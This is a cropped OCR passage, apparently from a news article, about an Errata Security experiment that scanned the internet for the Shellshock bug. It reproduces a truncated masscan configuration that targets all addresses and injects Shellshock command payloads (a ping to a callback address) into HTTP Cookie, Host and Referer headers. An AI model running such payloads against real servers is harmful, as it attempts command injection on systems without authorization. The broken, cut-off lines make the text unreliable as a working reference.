
In a blog post published
on
the Errata Security blo
conducted a similar experiment discovering more th
scan broke after a short period.
The configuration file
for
masscan
used by the exper
target
 = 
0.0.0.0
port
banners
http
-user-agent = 
shellshock
http
-header
[
Cookie] = () 
{ 
:
;
 }
; ping -c 3 209.1
http
-header
[
Host] = () 
{ 
:
;
 }
; ping -c 3 209.126
http
-header
[
Referer] = () 
{ 
:
;
 }
; ping -c 3 209.
Unfortunately the number of greater than 3000 as 
only querying the port 80 used for normal Web Hyp
“It
‘s things like CGI scripts that are vulnerable, deep 
sys/defaultwebpage.cgi),” Graham wrote. “Getting jus
vulnerable.
Spidering
the site and testing well-known
more results—at least 10x.”